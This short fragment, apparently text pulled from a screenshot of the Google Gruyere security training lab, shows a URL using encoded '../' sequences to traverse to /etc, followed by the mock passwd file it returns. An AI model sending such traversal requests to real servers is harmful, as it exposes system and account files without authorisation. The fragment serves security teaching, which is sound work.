 google-gruyere.appspot.com//650121000279493308512971293731056777417/servlet/..%2F..%2F..%2F..%2F..%2F..%2Fetc%
root:x:0:0:root:/root:/bin/sh
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
gruyere:x:530:1117:sys:/dev:/bin/macr
# If this were a real passwd file you would
# now have a list of local user accounts.